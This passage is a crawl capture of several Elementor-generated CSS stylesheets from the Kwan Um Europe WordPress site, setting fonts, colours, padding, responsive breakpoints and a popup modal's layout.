					.elementor-9293 .elementor-element.elementor-element-7d4653d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-36ca7f48{text-align:center;}.elementor-9293 .elementor-element.elementor-element-36ca7f48 .elementor-heading-title{font-size:18px;font-weight:500;text-transform:uppercase;color:#000000;}.elementor-9293 .elementor-element.elementor-element-cd997d6{font-family:"Open Sans", Sans-serif;font-weight:400;color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-4aa0eb6{--grid-template-columns:repeat(0, auto);--icon-size:23px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-widget-container{text-align:center;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon i{color:rgba(0,0,0,0.45);}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon svg{fill:rgba(0,0,0,0.45);}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu .elementor-item{font-size:0.8rem;font-weight:400;}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .e--pointer-framed .elementor-item:before,
					.elementor-9293 .elementor-element.elementor-element-802d204 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px;padding-top:7px;padding-bottom:7px;}.elementor-9293 .elementor-element.elementor-element-802d204{--e-nav-menu-horizontal-menu-item-margin:calc( 7px / 2 );}.elementor-9293 .elementor-element.elementor-element-802d204 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:7px;}.elementor-9293 .elementor-element.elementor-element-5971088a{text-align:center;}.elementor-9293 .elementor-element.elementor-element-5971088a .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-9293 .elementor-element.elementor-element-9c88229{text-align:center;}.elementor-9293 .elementor-element.elementor-element-9c88229 .elementor-heading-title{font-size:12px;font-weight:300;color:rgba(0,0,0,0.38);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-9293 .elementor-element.elementor-element-143836e4{width:25%;}.elementor-9293 .elementor-element.elementor-element-16e127be{width:25%;}.elementor-9293 .elementor-element.elementor-element-23179ea5{width:25%;}.elementor-9293 .elementor-element.elementor-element-4f9f8781{width:25%;}}@media(max-width:1024px){.elementor-9293 .elementor-element.elementor-element-713189fc{padding:50px 20px 50px 20px;}.elementor-9293 .elementor-element.elementor-element-371c4710 > .elementor-element-populated{padding:0px 040px 0px 40px;}.elementor-9293 .elementor-element.elementor-element-3725cca4 > .elementor-widget-container{padding:0% 020% 0% 20%;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-6e7307af{padding:70px 20px 20px 20px;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 > .elementor-widget-container{padding:40px 0px 0px 0px;}}@media(max-width:767px){.elementor-9293 .elementor-element.elementor-element-713189fc{padding:30px 20px 30px 20px;}.elementor-9293 .elementor-element.elementor-element-43330a67 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-371c4710 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-1e4a6593 .elementor-heading-title{font-size:30px;line-height:1.3em;}.elementor-9293 .elementor-element.elementor-element-3725cca4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-c12c4a7 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-52818c6 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-6e7307af{margin-top:10px;margin-bottom:0px;}.elementor-9293 .elementor-element.elementor-element-143836e4{width:100%;}.elementor-9293 .elementor-element.elementor-element-143836e4 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-16e127be{width:100%;}.elementor-9293 .elementor-element.elementor-element-16e127be > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-23179ea5{width:100%;}.elementor-9293 .elementor-element.elementor-element-23179ea5 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-4f9f8781{width:100%;}.elementor-9293 .elementor-element.elementor-element-4f9f8781 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-9293 .elementor-element.elementor-element-36ca7f48 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-9293 .elementor-element.elementor-element-4aa0eb6 .elementor-widget-container{text-align:center;}.elementor-9293 .elementor-element.elementor-element-5971088a .elementor-heading-title{line-height:15px;}.elementor-9293 .elementor-element.elementor-element-9c88229 .elementor-heading-title{line-height:15px;}}/* Start custom CSS for shortcode, class: .elementor-element-184f0a7 */.elementor-9293 .elementor-element.elementor-element-184f0a7 {
    margin: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-6e7307af */.elementor-9293 .elementor-element.elementor-element-6e7307af .gfm-embed-iframe {
height:256px !important
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-10844.css?ver=1767677938
body_size: 518
content:
.elementor-10844 .elementor-element.elementor-element-485f3948:not(.elementor-motion-effects-element-type-background), .elementor-10844 .elementor-element.elementor-element-485f3948 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-10844 .elementor-element.elementor-element-485f3948 > .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.26;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10844 .elementor-element.elementor-element-485f3948{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:85px 0px 247px 0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10844 .elementor-element.elementor-element-45504c4c{text-align:center;}.elementor-10844 .elementor-element.elementor-element-45504c4c .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:3.5rem;font-weight:500;text-transform:capitalize;color:#ffffff;}.elementor-10844 .elementor-element.elementor-element-1ba79134 > .elementor-container{max-width:1222px;}.elementor-10844 .elementor-element.elementor-element-1ba79134{margin-top:45px;margin-bottom:45px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10844 .elementor-element.elementor-element-25784caa{color:#212121;font-size:1.25rem;font-weight:400;line-height:1.7em;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10844 .elementor-element.elementor-element-313272df .elementor-icon-list-icon{width:14px;}.elementor-10844 .elementor-element.elementor-element-313272df .elementor-icon-list-icon i{font-size:14px;}.elementor-10844 .elementor-element.elementor-element-313272df .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-10844 .elementor-element.elementor-element-313272df .elementor-icon-list-item{font-size:14px;}.elementor-10844 .elementor-element.elementor-element-86ee19{z-index:2;}.elementor-10844 .elementor-element.elementor-element-4064276c{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:0px;--grid-bottom-margin:0px;--e-share-buttons-primary-color:#ffffff;--e-share-buttons-secondary-color:var( --e-global-color-text );}.elementor-10844 .elementor-element.elementor-element-4064276c .elementor-share-btn__icon{--e-share-buttons-icon-size:1.9em;}.elementor-10844 .elementor-element.elementor-element-49e80c70 > .elementor-container{max-width:860px;}.elementor-10844 .elementor-element.elementor-element-49e80c70 > .elementor-shape-top svg{height:250px;transform:translateX(-50%) rotateY(180deg);}.elementor-10844 .elementor-element.elementor-element-49e80c70{margin-top:-60px;margin-bottom:0px;padding:50px 0px 30px 0px;}@media(max-width:1024px){ .elementor-10844 .elementor-element.elementor-element-4064276c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}@media(max-width:767px){.elementor-10844 .elementor-element.elementor-element-485f3948:not(.elementor-motion-effects-element-type-background), .elementor-10844 .elementor-element.elementor-element-485f3948 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.kwanumeurope.org/wp-content/uploads/2015/05/DSC03370_Fotor_Fotor-2-1024x918.jpg");background-position:center center;background-size:cover;}.elementor-10844 .elementor-element.elementor-element-485f3948{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10844 .elementor-element.elementor-element-45504c4c > .elementor-widget-container{padding:100px 0px 100px 0px;}.elementor-10844 .elementor-element.elementor-element-45504c4c .elementor-heading-title{font-size:2.5rem;line-height:1em;}.elementor-10844 .elementor-element.elementor-element-1ba79134{padding:0px 10px 0px 10px;} .elementor-10844 .elementor-element.elementor-element-4064276c{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:0px;--grid-bottom-margin:0px;}}

--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-13098.css?ver=1767677801
body_size: 1030
content:
.elementor-13098 .elementor-element.elementor-element-20a9ff26{--display:flex;--min-height:417px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.61;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03:not(.elementor-motion-effects-element-type-background), .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F3F5F8;background-image:url("https://www.kwanumeurope.org/wp-content/uploads/2024/05/393916059_18372116917068259_6257844242795985611_n.jpg");background-position:top center;background-size:cover;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-background-video-container::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .e-con-inner > .elementor-background-video-container::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-background-slideshow::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .e-con-inner > .elementor-background-slideshow::before, .elementor-13098 .elementor-element.elementor-element-7bb0cc03 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#744020;--background-overlay:'';}.elementor-13098 .elementor-element.elementor-element-7bb0cc03.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13098 .elementor-element.elementor-element-576395b6{text-align:center;}.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:60px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:var( --e-global-color-31b5a00 );}.elementor-13098 .elementor-element.elementor-element-e099d12{text-align:center;}.elementor-13098 .elementor-element.elementor-element-e099d12 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-weight:600;color:var( --e-global-color-31b5a00 );}.elementor-13098 .elementor-element.elementor-element-62170d40{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:1% 1%;--row-gap:1%;--column-gap:1%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-wrapper{text-align:center;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title{margin-block-end:14px;color:#1C244B;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title, .elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#324A6D;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13098 .elementor-element.elementor-element-218d5f4 .elementor-button{background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:20px 20px 20px 20px;}#elementor-popup-modal-13098 .dialog-widget-content{animation-duration:1s;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-13098{background-color:#02010147;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-13098 .dialog-message{width:100vw;height:auto;}@media(max-width:1366px){.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-size:48px;}}@media(max-width:1024px){.elementor-13098 .elementor-element.elementor-element-20a9ff26{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--min-height:145px;}.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-size:65px;}.elementor-13098 .elementor-element.elementor-element-62170d40{--min-height:160px;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-wrapper{text-align:center;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title, .elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title a{font-size:45px;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-description{font-size:14px;}}@media(max-width:767px){.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--min-height:175px;--padding-top:21%;--padding-bottom:15%;--padding-left:6%;--padding-right:6%;}.elementor-13098 .elementor-element.elementor-element-576395b6 .elementor-heading-title{font-size:43px;line-height:1em;}.elementor-13098 .elementor-element.elementor-element-e099d12 .elementor-heading-title{font-size:17px;}.elementor-13098 .elementor-element.elementor-element-62170d40{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%;}.elementor-13098 .elementor-element.elementor-element-1b30905b{width:100%;max-width:100%;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title{margin-block-end:10px;}.elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title, .elementor-13098 .elementor-element.elementor-element-1b30905b .elementor-icon-box-title a{font-size:28px;line-height:1.1em;}.elementor-13098 .elementor-element.elementor-element-218d5f4 > .elementor-widget-container{padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--width:39.222%;}.elementor-13098 .elementor-element.elementor-element-62170d40{--width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13098 .elementor-element.elementor-element-7bb0cc03{--width:100%;}.elementor-13098 .elementor-element.elementor-element-62170d40{--width:100%;}}